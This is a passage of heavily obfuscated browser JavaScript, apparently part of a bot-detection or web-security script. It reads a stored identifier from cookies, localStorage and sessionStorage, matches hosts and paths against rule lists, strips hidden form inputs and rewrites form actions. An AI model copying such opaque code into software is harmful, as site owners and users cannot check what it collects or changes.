_0x55346e[0x2c](),XH[XO(0x17c)](_0x4cc7a8,_0x4fcf1a);if(!_0x346387[0xf](~_0x560332))return _0x273c0d;return _0x4fa9c7[0x2c](),XH[XO(0x193)](_0x1c66c1,_0x2fced3);}else return Xv(X4)[oD[oK(0x4b,XO(0x2c3))]];},'I':function(){var XO=XT,XU={'AqTso':function(XP,XB){return XP+XB;}};if('QkLrK'===XH['erFJA'])_0x9e97a0+=XU[XO(0x1c1)](_0xe4f6fa[0x2b],(_0x5192e2[0x28]+_0x2d10c3[_0x19f561[0x20]](_0x4d84dc)[_0x55642f[0x27]](0x10))[XO(0x198)](-0x2));else return Xv(X4)[oD[oK(0x4c,XH[XO(0x233)])]];},'N':function(){var XO=XT;return Xv(X4)[oD[oK(0x2d,XH[XO(0x305)])]];}};},'ce':function(){var XT=oZ,XH={'FNuQR':function(XO,XU){return XO!==XU;},'oQPVB':function(XO,XU,XP){return XO(XU,XP);},'wNvIC':XT(0x30f),'aSqYG':XT(0x334),'MSsIF':'&GVp','IZgWN':function(XO,XU,XP){return XO(XU,XP);},'DjIEe':XT(0x2f9),'MgjoL':function(XO,XU,XP){return XO(XU,XP);}};return{'_':function(){var XO=XT;return XH[XO(0x2e3)]('HgCZo',XO(0x200))?B[ot[XH[XO(0x28d)](oK,0x8b,'yV^e')]]:_0x437b72(_0x15259d)[_0x421ab7[_0x1239c0(0x77,XO(0x23d))]];},'A':function(){var XO=XT;return X5[ot[oK(0x56,XH[XO(0x1b9)])]];},'I':function(){var XO=XT;return X5[ot[oK(0x4c,XO(0x28b))]];},'ae':function(){var XO=XT;return X5[ot[oK(0x32,XH[XO(0x2f4)])]];},'D':function(){var XO=XT,XU={'ZpLCS':XO(0x1ea)};return XH['FNuQR'](XO(0x306),'dhKBE')?X5[ot[XH[XO(0x28d)](oK,0xa2,XH[XO(0x19e)])]]:_0x5c691e[_0x2ae3c3[_0x271f65(0x43,XU[XO(0x250)])]];},'le':function(){var XO=XT;return X5[ot[oK(0x44,XO(0x30d))]];},'se':function(){var XO=XT;return X5[ot[XH[XO(0x31e)](oK,0x91,XO(0x1f0))]];},'he':function(){var XO=XT;return X5[ot[oK(0xa9,XH[XO(0x277)])]];},'ge':function(){var XO=XT;return X5[ot[XH[XO(0x2b6)](oK,0x64,'@tqn')]];},'pe':function(){var XO=XT;return X5[ot[oK(0x94,XO(0x284))]];}};},'O':function(){var XT={'RXxIm':function(XH,XO,XU){return XH(XO,XU);}};if(X6)return{'A':function(){var XH=X9;return X6[oz[XT[XH(0x2aa)](oK,0x56,XH(0x30f))]];},'j':function(){var XH=X9;return X6[oz[oK(0x77,XH(0x23d))]];},'L':function(){return X6[oz[oK(0x69,'AoLA')]];},'I':function(){var XH=X9;return X6[oz[XT[XH(0x2aa)](oK,0x4c,XH(0x28b))]];}};},'ve':function(){var XT={'dKcdH':function(XH,XO,XU){return XH(XO,XU);},'fcsaV':'&GVp'};return{'D':function(){var XH=X9;return'FGswo'===XH(0x2a9)?_0x1b6f12[_0x17e2be[_0x53fd3c(0xa0,'!Who')]]:Xv(X7)[ou[XT[XH(0x32a)](oK,0xa2,XT['fcsaV'])]];}};},'de':(function(){var XT=oZ,XH={'TlyvN':function(Xh,Xy){return Xh(Xy);},'mmvLY':function(Xh,Xy){return Xh!==Xy;},'ZpFia':function(Xh,Xy,Xa){return Xh(Xy,Xa);},'nUDtK':function(Xh,Xy){return Xh(Xy);},'ZeHXu':function(Xh,Xy){return Xh===Xy;},'Bnzhv':function(Xh,Xy){return Xh<Xy;},'pqMPZ':function(Xh,Xy){return Xh!==Xy;},'dZifZ':function(Xh,Xy,Xa){return Xh(Xy,Xa);},'QTapi':XT(0x288),'GyTZy':function(Xh,Xy,Xa){return Xh(Xy,Xa);},'ohmCz':function(Xh,Xy){return Xh+Xy;},'oVhzf':XT(0x2ad),'aVjEy':XT(0x2e5),'TLSuC':function(Xh,Xy,Xa){return Xh(Xy,Xa);},'EIGCo':'CFS3','ysduN':XT(0x342),'NvHqn':'KjPuF','NmhLq':function(Xh,Xy){return Xh!=Xy;},'sUzPJ':function(Xh,Xy,Xa){return Xh(Xy,Xa);},'RtIpu':XT(0x33d),'Zekgv':function(Xh,Xy,Xa){return Xh(Xy,Xa);},'TwOdy':'sjFi','hYcZc':function(Xh,Xy){return Xh(Xy);},'muqYq':function(Xh,Xy){return Xh(Xy);},'cwEYP':XT(0x1a0),'dIzBT':XT(0x292),'RVizc':function(Xh,Xy){return Xh(Xy);}},XO=oK(0x8f,XT(0x225)),XU=null,XP=null,XB=null,XG=null,XL=!0x0;function XY(){var Xh=XT;return XH['TlyvN'](XX,X1)[ok[oK(0x7c,Xh(0x29f))]]?0x1:0x0;}function Xe(Xh){var Xy=XT;return XH[Xy(0x2e6)](Xh,null)&&Xh!==void 0x0&&XH[Xy(0x2e6)](Xh,'');}function XC(Xh,Xy,Xa){var XE=XT;if(XE(0x1c7)===XE(0x1f8)){var XZ={'SiuSc':function(XN,Xk,Xx){var XA=XE;return XH[XA(0x308)](XN,Xk,Xx);}};return{'D':function(){var XN=XE;return _0x40cd89(_0x15a116)[_0x224058[XZ[XN(0x1ab)](_0x11dafc,0xa2,XN(0x299))]];}};}else{var XK,XJ,XQ=[];if(XH['nUDtK'](Xe,Xh)&&XQ[XH[XE(0x308)](oK,0x5a,XE(0x1cf))](Xh),Xe(Xy)&&XQ[XH[XE(0x308)](oK,0x5a,XE(0x1cf))](Xy),Xe(Xa)&&XQ[oK(0x5a,XE(0x1cf))](Xa),XH['ZeHXu'](XQ[oK(0x2e,XE(0x342))],0x0))return!0x1;for(XK=XQ[0x0],XJ=0x1;XH[XE(0x2a1)](XJ,XQ[oK(0x2e,XE(0x342))]);XJ++)if(XQ[XJ]!==XK)return!0x1;return!0x0;}}function XI(Xh){var Xy=XT;if(XH[Xy(0x24f)](Xy(0x188),Xy(0x188)))_0x3c1735[0x15][_0x15e7db[0x2a]](_0xba244[0x10],_0x181c32[0x1e],_0x356f6a[0x1e]);else{var Xa,XE,XZ,XK;if(typeof B[XH[Xy(0x308)](oK,0x49,Xy(0x28c))]==XH[Xy(0x216)](oK,0x42,Xy(0x1d2))||!B[oK(0x49,Xy(0x28c))][oK(0x6a,XH[Xy(0x273)])])return null;for(Xa=B[oK(0x49,Xy(0x28c))][oK(0x6a,Xy(0x288))][XH['GyTZy'](oK,0x55,'o6H#')](oK(0x96,Xy(0x237))),XE=XH[Xy(0x1eb)](Xh,XH[Xy(0x308)](oK,0x9e,'Mpvm')),XZ=0x0;XZ<Xa[oK(0x2e,Xy(0x342))];XZ++)if(XK=Xa[XZ][oK(0x6f,XH['oVhzf'])](),XK[oK(0x97,XH[Xy(0x205)])](XE))return XK[XH[Xy(0x1a3)](oK,0x92,XH[Xy(0x1e6)])](XE[oK(0x2e,XH[Xy(0x256)])]);return null;}}function Xq(){var Xh=XT;if(XH[Xh(0x1aa)](Xh(0x1f9),Xh(0x287)))return _0x2d7633[_0x2d474b[_0x22527b(0x77,Xh(0x23d))]];else{try{if(XH[Xh(0x1aa)](Xh(0x218),XH['NvHqn']))XU=XI(XO);else try{return _0x2431a7(_0x3fb720);}catch(Xy){return _0x4513db;}}catch(Xa){}try{XH[Xh(0x34b)](typeof window,oK(0x42,Xh(0x1d2)))&&window[oK(0x3e,Xh(0x33d))]&&(XP=B[XH[Xh(0x32d)](oK,0x3e,XH[Xh(0x31f)])][oK(0xb0,'sjFi')](XO));}catch(XE){}try{XH['NmhLq'](typeof window,XH['Zekgv'](oK,0x42,Xh(0x1d2)))&&window[oK(0x60,Xh(0x321))]&&(XB=B[oK(0x60,Xh(0x321))][oK(0xb0,XH[Xh(0x1ac)])](XO));}catch(XZ){}XG=Xe(XU)?XU:Xe(XP)?XP:Xe(XB)?XB:null,XL=XC(XU,XP,XB);}}function Xl(){return XG;}function Xj(){var Xh=XT;return XH[Xh(0x1d4)](Xe,XG);}function XV(){var Xh=XT;return XH[Xh(0x204)](Xe,XU);}function Xg(){var Xh=XT;if(XH['cwEYP']===Xh(0x1c2))_0x1c50da[Xh(0x1f3)](_0x474439['fromCharCode'](_0x53f1a4[Xh(0x18a)](_0x4c15f7)[Xh(0x32f)](0x0)*0x4+0x70-0x4));else return Xe(XP);}function Xd(){var Xh=XT;return XH[Xh(0x1aa)](XH[Xh(0x182)],Xh(0x292))?Xe(XB):_0x391cfb(_0x378b2f);}function Xp(){var Xh=XT;return Xh(0x203)===Xh(0x25a)?XH[Xh(0x26d)](_0x1d011c,_0x44ba84)[_0x521699[_0x296e59(0x2f,Xh(0x196))]]:XL;}return Xq(),{'ye':Xl,'me':XY,'xe':Xj,'Se':XV,'be':Xd,'Re':Xg,'we':Xp};}()),'Ee':Z};}(VQjBs),os=B['location']['protocol']+'//'+B['location']['host'],om=(function(){var oE='B',oZ='-',oK='EE',oJ='RF',oQ='XD',oN='AE',ok='SD',ox='IC',oA='AD',oD='MD',ot='TMP',oz={'Te':'E','Ue':'S','Oe':'I'};function ou(of,oi,ob,oS){return[of,oE,oi,ob,ot,oS]['join'](oZ);}function or(of,oi,ob){return ou(of,oz['Te'],oi||'VE',ob);}function oF(of,oi,ob){return ou(of,oz['Ue'],oi||'VE',ob);}function oc(of,oi,ob){return ou(of,oz['Oe'],oi||'VE',ob);}return{'Ie':function(of,oi){return or(oK,oi,of||0x0);},'Le':function(of,oi){return oF(oK,oi,of||0x0);},'Ae':function(of,oi){return oc(oK,oi,of||0x0);},'Ce':function(of,oi){return or(oJ,oi,of||0x0);},'je':function(of,oi){return oF(oJ,oi,of||0x0);},'Me':function(of,oi){return or(oQ,oi,of||0x0);},'Pe':function(of,oi){return oF(oQ,oi,of||0x0);},'Ne':function(of,oi){return or(oN,oi,of||0x0);},'ke':function(of,oi){return oF(oN,oi,of||0x0);},'_e':function(of,oi){return oF(ok,oi,of||0x0);},'V':function(of,oi){return oF(ox,oi,of||0x0);},'He':function(of,oi){return or(oA,oi,of||0x0);},'Fe':function(of,oi){return oF(oA,oi,of||0x0);}};}()),oR=[],B['setInterval'](function(){for(var oE=0x0,oZ=oR['length'];oE<oZ;oE++)oR['shift']()();},0x14),ov={'qe':function(oE){var oZ,oK;return!(!o2['G'](oE)||oE['length']<0x2)&&(oZ=oE[0x0],oK=oE[0x1],!(!o2['H'](oZ)||oZ['toLowerCase']()!=='content-type')&&o2['H'](oK)&&oK['toLowerCase']()['indexOf']('application/json')!==-0x1);},'Ve':function(oE,oZ,oK,oJ){var oQ,oN,ok,ox,oA,oD,ot,oz,ou,or,oF,oc=function(oS,ow){if(!oS||!o2['G'](oS)||oS['length']===0x0)return!0x0;for(var oW=0x0,oM=oS['length'];oW<oM;oW++)if(oS[oW]===ow)return!0x1;return!0x0;},of=function(oS,ow,oW){var oM,on,X0;if(!o2['G'](oS)||oS['length']===0x0)return!0x1;for(oM=0x0,on=oS['length'];oM<on;oM++)if(oS[oM]==='/')return oc(ow,oW);for(X0=0x0,on=oS['length'];X0<on;X0++)if(oS[X0]===oW)return!0x0;return!0x1;},oi=function(oS,ow,oW){if(oS['charAt'](0x0)==='^'&&oS['charAt'](oS['length']-0x1)==='$'){var oM=new B['RegExp'](oS);return oM['test'](ow);}return oS===Z&&o2['H'](oW)?oW===os:oS===ow;};function ob(oS){var ow=function(oW){var oM,on,X0,X1,X2,X3,X4,X5,X6,X7;try{return oM=oW||B['location']['href'],on=o8['createElement']('a'),on['href']=oM,X0=on['protocol']+'//',X1=on['host'],X2=on['port'],X2!=='80'&&X2!=='443'||(X3=':'+X2,X4=X1['indexOf'](X3),X4!==-0x1&&(X1=X1['substr'](0x0,X4))),X5=on['pathname']||'/',X5['charAt'](0x0)!=='/'&&(X5='/'+X5),X6=X5['split']('/'),X7=X6['length']>0x1&&X6[0x1]?'/'+X6[0x1]:'/',[X0,X1,X7];}catch(X8){return[Z,Z,Z];}};return o2['H'](oS)&&oS!==Z?ow(oj(oS)):ow();}oQ=!0x0;try{if(oZ&&o2['G'](oZ)&&oZ['length']>0x0)for(oN=ob(oE),ok=oN[0x0],ox=oN[0x1],oA=oN[0x2],oD=ok+ox,ot=0x0,oz=oZ['length'];ot<oz;ot++){if(ou=oZ[ot]['hos'+'tName'],oi(ou,ox,oD)){if(oK){oQ=!0x0;break;}if(or=oZ[ot]['contextP'+'athList'],oF=oZ[ot]['exceptCon'+'textPathList'],of(or,oF,oA)){if(oQ=!0x0,oJ)return or['indexOf'](oA)===-0x1&&or['indexOf']('/')!==-0x1&&(oA='/'),[ok,ox,oA];break;}}oQ=!0x1;}return oQ;}catch(oS){return!0x1;}},'De':function(oE){function oZ(oJ,oQ,oN,ok){return!oQ||oN||ok?!(!o2['H'](oN)||!o2['H'](ok))&&oJ['indexOf'](oN)!==-0x1&&oJ['indexOf'](ok)!==-0x1:o2['H'](oQ)&&oJ['indexOf'](oQ)!==-0x1;}var oK=oX['Fr']();return oZ(oE,oK['v'](),oK['A'](),oK['j']())||oZ(oE,oK['I'](),oK['Dr'](),oK['Xr']());},'Xe':function(oE){var oZ,oK=oX['re']();return!!oK&&(oZ=oK['qr'](),oZ!=null&&ov['Ve'](oE,oZ,!0x1,!0x1));},'Ke':function(oE,oZ,oK){var oJ=oX['o']();function oQ(oN,ok){var ox,oA,oD,ot,oz,ou=oN['querySelectorAll']('input[type=\x27hidden\x27].class_'+oJ['Wr']());for(ox=ou['length']-0x1;ox>=0x0;ox--)ou[ox]['parentNode']['removeChild'](ou[ox]);for(oA=[oJ['Wr'](),oJ['k']()],ox=0x0;ox<oA['length'];ox++)if(oD=oA[ox],ot=oN['elements'][oD],ot)if(ot['length'])for(oz=ot['length']-0x1;oz>=0x0;oz--)ot[oz]['parentNode']['removeChild'](ot[oz]);else ot['parentNode']['removeChild'](ot);ok!=null&&oN['setAttribute']('action',ok);}oK?B['setTimeout'](function(){oQ(oE,oZ);},0x0):oQ(oE,oZ);},'Je':function(oE,oZ,oK){var oJ,oQ;return o2['H'](oE)&&oE['length']>0x2&&oE['charAt'](0x0)==='^'&&oE['charAt'](oE['length']-0x1)==='$'?new B['RegExp'](oE,oK?'gi':'g')['test'](oZ):oK?(oJ=oE['toLowerCase'](),oQ=oZ['toLowerCase'](),oQ['indexOf'](oJ)!==-0x1):oZ['indexOf'](oE)!==-0x1;},'Ge':Z},oT=function oE(){var oZ=Xv;(function(XC,XI){var Xq=Xv,Xl=XC();while(!![]){try{var Xj=-parseInt(Xq(0x2b7))/0x1+-parseInt(Xq(0x94f))/0x2*(parseInt(Xq(0x9ef))/0x3)+parseInt(Xq(0x9c1))/0x4+parseInt(Xq(0xb71))/0x5+parseInt(Xq(0x8f0))/0x6*(parseInt(Xq(0x69d))/0x7)+-parseInt(Xq(0x273))/0x8+-parseInt(Xq(0xb08))/0x9;if(Xj===XI)break;else Xl['push'](Xl['shift']());}catch(XV){Xl['push'](Xl['shift']());}}}(XB,0x59891));var oK=function(XC){var XI=Xv,Xq={'pYWOq':function(XJ,XQ){return XJ<XQ;},'oSYxD':function(XJ,XQ){return XJ+XQ;},'cKICN':function(XJ,XQ){return XJ*XQ;},'ctvXr':XI(0x3d3),'HUWoM':function(XJ,XQ){return XJ%XQ;},'qxFVa':function(XJ,XQ){return XJ+XQ;},'PaXqf':XI(0x9ac),'hUaSL':'NMGA','GSUjN':'sFS@','zIkun':function(XJ,XQ,XN){return XJ(XQ,XN);},'AzhiW':'i2kM','fNzAi':XI(0xa9b),'LFRZB':function(XJ,XQ){return XJ!==XQ;},'sJPAt':function(XJ,XQ){return XJ-XQ;},'gokRB':function(XJ,XQ){return XJ-XQ;},'ZnlQG':function(XJ,XQ){return XJ(XQ);},'XAWVN':function(XJ,XQ){return XJ-XQ;},'LYlgW':function(XJ,XQ){return XJ+XQ;},'oPCRa':function(XJ,XQ){return XJ>XQ;},'jXzhl':XI(0xc9),'ZdHyT':XI(0x199),'tXSmd':function(XJ,XQ){return XJ!==XQ;},'iotEI':XI(0xb3b),'Hylme':XI(0x542),'VNbhI':XI(0x175),'XvXUh':function(XJ,XQ){return XJ===XQ;},'kURUM':function(XJ,XQ){return XJ+XQ;},'XukMG':function(XJ,XQ){return XJ-XQ;},'szGVV':function(XJ,XQ){return XJ+XQ;},'tuIsf':function(XJ,XQ){return XJ===XQ;},'IkDOd':'dNfsG','WZqGv':'CjMUc','BdRLj':function(XJ,XQ){return XJ===XQ;},'uJSaF':'FfqwH','oimFn':XI(0x930),'LtbjV':XI(0xaa0),'LYOEo':XI(0x716),'dIuDs':XI(0x613),'XAwCo':XI(0xa15),'iQQGC':XI(0xf1),'pbcQw':XI(0x79b),'dnGPH':function(XJ,XQ){return XJ!=XQ;},'nFjcc':XI(0xdbb),'GMxdi':XI(0x46e),'CttId':XI(0x3a4),'RWXfO':function(XJ,XQ){return XJ+XQ;},'LqXjD':function(XJ,XQ){return XJ%XQ;},'SHiQx':function(XJ,XQ){return XJ+XQ;},'qYcpL':function(XJ,XQ){return XJ-XQ;},'eYjdV':function(XJ,XQ){return XJ%XQ;},'WreWU':function(XJ,XQ){return XJ!=XQ;},'QjaGe':function(XJ,XQ){return XJ%XQ;},'TJUcH':function(XJ,XQ){return XJ-XQ;},'QHikA':function(XJ,XQ){return XJ+XQ;},'BazUD':function(XJ,XQ){return XJ&XQ;},'HkQsn':function(XJ,XQ){return XJ>>XQ;},'kkLTB':XI(0xa6a),'ibFEr':XI(0x189),'JFgox':function(XJ,XQ){return XJ-XQ;},'tWSnL':function(XJ,XQ){return XJ<XQ;},'HWRvs':XI(0xd7f),'RYaBO':function(XJ,XQ){return XJ+XQ;},'aRHXV':XI(0x944),'gawdy':XI(0x918),'DAwZZ':function(XJ,XQ){return XJ<XQ;},'rUeDd':function(XJ,XQ){return XJ!==XQ;},'eVqsT':XI(0x57d),'izdSJ':XI(0x3ec),'TSRQQ':function(XJ,XQ){return XJ+XQ;},'IUccp':function(XJ,XQ){return XJ^XQ;},'lssje':'XjhS','XZAJL':XI(0x59d),'Ikkgj':XI(0x86a),'FeMzz':XI(0xc69),'PpwuT':function(XJ,XQ,XN){return XJ(XQ,XN);},'icwvR':XI(0xba4),'HyWeJ':XI(0xaeb),'XckAv':function(XJ,XQ){return XJ===XQ;},'nvZQN':XI(0xa60),'FjhNy':'wOcCq','xtVSd':XI(0x7fe),'TWXfe':function(XJ){return XJ();},'CHGVl':function(XJ,XQ){return XJ===XQ;},'EKJme':'M%20','SrIGu':function(XJ,XQ,XN){return XJ(XQ,XN);},'Rbmtq':function(XJ,XQ,XN,Xk,Xx,XA,XD){return XJ(XQ,XN,Xk,Xx,XA,XD);},'dWfVG':function(XJ,XQ,XN){return XJ(XQ,XN);},'DdehL':'2v4c','ghSMF':XI(0x275),'kGgNA':XI(0xb66),'fxQoj':XI(0xd7),'STArZ':XI(0x14b),'RCept':XI(0xade),'SnFDU':XI(0x575),'CvvyA':XI(0xafb),'ojzZm':XI(0x55e),'PPjwm':'W64skM0','PZHVE':XI(0x9ed),'IdJQM':XI(0x9c9),'zPxHx':XI(0xc68),'rjjDd':XI(0x65c),'OUKVT':XI(0x83b),'iEoWZ':'W4ZdNe4mW6FcOM5Oi8o1WQ7cUa','sryeX':XI(0x22c),'kdLex':XI(0xcc6),'aYnrk':XI(0xa42),'blUit':'uCkGW7RdRmkgrLdcSXq','ttmqz':XI(0xcc7),'RjTJw':XI(0x74b),'mvumB':'W7NcUWnXWQldJdmUgaxcRYu','alYnZ':'WOBcHCktlHtcI8ozd8oY','NDsPp':'WQRcVJzZlG','NEAKF':XI(0x219),'GdxlU':XI(0x860),'aZGTB':'EmkxWQNdVf40W6DKq2BdGLXWW5ftW6e','TPmmp':XI(0xd29),'ZphGM':XI(0xa97),'pmZnE':XI(0x1b8),'bzqlR':XI(0x591),'saYsW':XI(0xc32),'qqElZ':XI(0x103),'ZyAOX':XI(0x7ab),'lotCp':'WRiNeCk6bmkwWRbIAmkYeX7dTL1Cg8kEheW5tq','CdtoI':XI(0xa99),'axeJZ':'ASktWRVdUSkLua','Ifzzt':'bmkDaXhdOvhcRSkkW4G','zLncY':XI(0x2bd),'gmNMP':XI(0xcdf),'npAly':XI(0xbb0),'Vyeyd':XI(0xb2),'VGAft':'Cu/cUIfJrSoaW7tcNW','gzxUw':'W6xcLmoUpLWc','lwqpy':'WRr5AXO','HEJhl':XI(0x562),'ENtzk':XI(0x71c),'Udzyx':XI(0x179),'gpbIy':XI(0x68a),'GSVIS':'W6GT','qDtLq':XI(0x223),'aNMGO':XI(0x6ec),'kzIbX':XI(0x93a),'oDDnR':XI(0xdbf),'xIkPc':XI(0x827),'rGUmU':XI(0x254),'DKeDI':XI(0x34b),'JbpBc':XI(0x621),'wURqy':XI(0xda2),'QYJYO':XI(0x3ea),'oFOnd':'eGldMIxdOmo/pCk/xCk9jSor','SISkr':XI(0x71a),'fLvxV':'mHC','uRTGW':'vCkcW77cOb0','dZvRl':'WOuvW4tdKSonqmkifs3dRSkDy3hcVa','rsVxb':'AbxcIKqJhW','pLZUO':XI(0x8bc),'SAuCz':XI(0x567),'LmAsw':'W7xcL8oWWPpdL3ik','JYxKp':XI(0x5d9),'OvwCZ':'W68','IfPbU':'W6bXW73dMwxcM8kxiSkvlSoQW57cGSokW7xdTmoBWRDsW5FcImoMW7O5ySovW5nEW63cM8kfWRmHitVdThJcM09dlSkyW4mzdLjdBSoWcsKIW59KEGtcMCknWO3cIItcKW','UiNvD':XI(0x51a),'mQnFc':XI(0xcf6),'vBLBz':XI(0x131),'MieJb':'WQdcRf3cRq3dSe9wW4i','yaJKm':XI(0x135),'ghBBm':XI(0x996),'FFjkx':XI(0x858),'qXHEa':XI(0xd4e),'lHqSh':XI(0x890),'BhViP':XI(0x560),'umkat':'WONdQa','cCWea':XI(0xb01),'UamoL':'kCkvW4HJ','KnFwp':XI(0xbd8),'QKjVb':'hYBdQmkL','xprJn':'W6K','SCJtM':'AhlcIbKMkfq3W5VcLdldSN7dL8okmLpdPSkkemk4WQW','kmZAt':'D8koW4n9WPLC','HLoTy':'f8o5','uXRar':XI(0xbf7),'wwzzy':XI(0x10e),'WPdUH':XI(0xca5),'nSVIt':XI(0xbeb),'heNzM':XI(0x471),'qDNxG':XI(0xadd),'qUpGJ':XI(0x902),'PSxjk':XI(0x7f4),'HKwnS':'W6WNiSkpqvLiW6dcHMhdVtZdH2FdUrvUW4HapCkbW7JcT8olCmoUkslcP0SmW4G','FndCW':XI(0x2a1),'sMSbO':XI(0xcae),'AyEcR':'d8oQ','ieBrl':'vX3cR0TfofC','kBhcv':XI(0x6f6),'GBbbn':'W4xdHq','djGxx':XI(0x783),'Qifoh':XI(0xdb4),'xfUKO':XI(0x3ad),'wTfHb':'c8ksWRCiW4VcLSoS','RcrMS':XI(0x404),'YwzoX':'W4m','epoOJ':XI(0xb28),'mpFbP':XI(0x87b),'sJQbO':'dCk8W6vboCkrWO7dOtX1W5mAWOa','fGDZa':XI(0x5a8),'frqnr':XI(0xc37),'qDPKb':'sConWP88W48','kSMKQ':XI(0xdb1),'eUauw':XI(0x75e),'dPTGI':'qd8lW4RdO8otW4jeWPO','oUvEw':XI(0x96a),'mSrXY':XI(0x4a7),'JTjdI':XI(0xa8a),'FCFtu':XI(0x476),'HfmUT':XI(0x7a2),'PsYWr':XI(0xa5c),'WIkuU':XI(0x735),'Iljzj':XI(0xd06),'UxvTJ':XI(0xa6),'NKrVt':'qGT3pmksfmkhWRGVohVcMYNcHSkjWPddMKvcw3iyWO3dLbGIuSkmW5W','lAhZH':'WRVcOq3dKmkFCCkgW485W4W','AzEEt':XI(0x751),'kUiAZ':XI(0xd04),'FUcjn':XI(0xd7b),'uvvMu':XI(0x417),'SEdym':'W4O','kMXQy':XI(0x7df),'aMUJZ':XI(0x66d),'oZhAH':'W6ZdOmkg','cPgPa':XI(0x132),'jxgFv':XI(0x8d3),'hJjWU':XI(0x3ed),'ByNGM':XI(0xcf7),'FZpUa':'lCk9W5q','KoWQV':XI(0x166),'XQMEE':XI(0x726),'vQOtf':XI(0xd69),'wGOCk':XI(0x6c3),'EDkKM':XI(0x4dd),'fRnCW':XI(0x1fc),'ZlEha':XI(0x692),'RWNIc':XI(0xad8),'nyfyJ':XI(0x9a1),'GjLkg':'WProW4/dO3jAWOLtw1lcOW','VhLYZ':'bCoEWO9SWPVcNa','aEsXd':XI(0xb84),'lLgbN':XI(0x952),'oFxZf':'gHO','FnBHi':'WRO1wYL2W7Sj','eZHtg':XI(0x475),'ZQdUp':XI(0x63b),'nFwow':'WQ1pumo+ahddGCkuA280W6lcICoSAJS','ytYbu':'WPGDiCowj8kWx8kQoa','FjCbA':XI(0x77b),'YgXFd':XI(0x93f),'qdlZd':'WOBcNXT6','BitQo':'cbVcUSoHW54/','OLNTK':'WRdcV8olWP3dLH/cGmkygmk8tSoh','lCTFg':XI(0x848),'OzceP':'oanKWPtcIW','AHjVI':XI(0xcd2),'uYAPU':'gr3dQbz9','trqqy':function(XJ,XQ){return XJ===XQ;},'miyiD':function(XJ,XQ,XN){return XJ(XQ,XN);},'aEXnI':XI(0xa1),'duIJk':'Wa%3','yoybZ':'txxYl','VIWVq':function(XJ,XQ){return XJ+XQ;},'TOaGa':function(XJ){return XJ();},'ecZah':function(XJ,XQ){return XJ===XQ;},'HMGvv':XI(0xb2f),'rApaz':'OlhCO','MCUvp':function(XJ,XQ){return XJ===XQ;},'Vtqtq':function(XJ,XQ){return XJ+XQ;},'gsJet':function(XJ,XQ){return XJ+XQ;},'RCcJB':function(XJ,XQ){return XJ+XQ;},'jUVuS':function(XJ,XQ){return XJ+XQ;},'stGmz':function(XJ,XQ){return XJ+XQ;},'SjJwI':function(XJ,XQ){return XJ+XQ;},'yfNTU':function(XJ,XQ){return XJ+XQ;},'NIXXU':function(XJ,XQ){return XJ+XQ;},'SVtxp':function(XJ,XQ){return XJ+XQ;},'tDYTQ':function(XJ,XQ){return XJ+XQ;},'ktafd':function(XJ,XQ){return XJ+XQ;},'TEWyA':function(XJ,XQ){return XJ+XQ;},'REjlU':function(XJ,XQ){return XJ+XQ;},'UGzMC':function(XJ,XQ){return XJ+XQ;},'SvQui':function(XJ,XQ){return XJ+XQ;},'qtzWd':function(XJ,XQ){return XJ+XQ;},'oVxYT':function(XJ,XQ){return XJ+XQ;},'NzDra':function(XJ,XQ){return XJ+XQ;},'hlCLi':function(XJ,XQ,XN){return XJ(XQ,XN);},'OQlkM':XI(0x521),'LATdQ':XI(0xa23),'GphYq':function(XJ,XQ,XN){return XJ(XQ,XN);},'KJAje':function(XJ,XQ,XN){return XJ(XQ,XN);},'NIDGD':XI(0x335),'FZZBv':function(XJ,XQ,XN){return XJ(XQ,XN);},'IQOLI':'bQZ6','JNREJ':XI(0x3c0),'zIpIM':'l8C!','jxbka':function(XJ,XQ,XN){return XJ(XQ,XN);},'pwVPz':'@dJ#','lZqYn':function(XJ,XQ,XN){return XJ(XQ,XN);},'jfVgy':'WLOJ','NFApR':function(XJ,XQ,XN){return XJ(XQ,XN);},'VHKLD':XI(0x18f),'ROCAN':XI(0x79f),'NSyvz':function(XJ,XQ,XN){return XJ(XQ,XN);},'OqZvm':function(XJ,XQ,XN){return XJ(XQ,XN);},'bNzmB':XI(0x60d),'wmQvH':function(XJ,XQ,XN){return XJ(XQ,XN);},'unIIe':function(XJ,XQ,XN){return XJ(XQ,XN);},'JGLPv':XI(0x361),'GvLBI':function(XJ,XQ,XN){return XJ(XQ,XN);},'tsJTn':function(XJ,XQ,XN){return XJ(XQ,XN);},'RGXgP':'2eps','wUGrx':XI(0x35e),'cVgJt':function(XJ,XQ,XN){return XJ(XQ,XN);},'aWKbn':XI(0x428),'ZpWii':function(XJ,XQ,XN){return XJ(XQ,XN);},'Qtiue':function(XJ,XQ,XN){return XJ(XQ,XN);},'Afkur':XI(0x833),'VjQSE':function(XJ,XQ,XN){return XJ(XQ,XN);},'WpPFN':function(XJ,XQ,XN){return XJ(XQ,XN);},'HUnJX':function(XJ,XQ,XN){return XJ(XQ,XN);},'oMwzJ':function(XJ,XQ,XN){return XJ(XQ,XN);},'JSXOh':function(XJ,XQ,XN){return XJ(XQ,XN);},'VVfJK':XI(0x7ff),'BXnuH':XI(0x8b0),'yyFhP':XI(0x4a4),'btJjX':function(XJ,XQ,XN){return XJ(XQ,XN);},'jOjSk':XI(0xbfd),'Cjihe':function(XJ,XQ,XN){return XJ(XQ,XN);},'jkewu':function(XJ,XQ,XN){return XJ(XQ,XN);},'zfrSw':function(XJ,XQ,XN){return XJ(XQ,XN);},'cNcJL':function(XJ,XQ,XN){return XJ(XQ,XN);},'ZskFj':function(XJ,XQ,XN){return XJ(XQ,XN);},'uWWFO':XI(0x853),'ZksHx':function(XJ,XQ,XN){return XJ(XQ,XN);},'sgpAI':XI(0x649),'wmkyl':XI(0x291),'YKHEq':function(XJ,XQ,XN){return XJ(XQ,XN);},'jyJFO':function(XJ,XQ,XN){return XJ(XQ,XN);},'YONDW':function(XJ,XQ,XN){return XJ(XQ,XN);},'RTXJQ':function(XJ,XQ,XN){return XJ(XQ,XN);},'pBnQt':function(XJ,XQ,XN){return XJ(XQ,XN);},'BpSOm':XI(0xc8b),'dUqlK':function(XJ,XQ,XN){return XJ(XQ,XN);},'PRocu':function(XJ,XQ,XN){return XJ(XQ,XN);},'VfMxK':XI(0x2a0),'DfVUI':XI(0xc71),'KKZRs':XI(0x93d),'tSHbI':function(XJ,XQ,XN){return XJ(XQ,XN);},'jvsIv':XI(0x870),'qStkw':function(XJ,XQ,XN){return XJ(XQ,XN);},'jGSLL':function(XJ,XQ,XN){return XJ(XQ,XN);},'UUuaK':XI(0x336),'dwJlr':function(XJ,XQ,XN){return 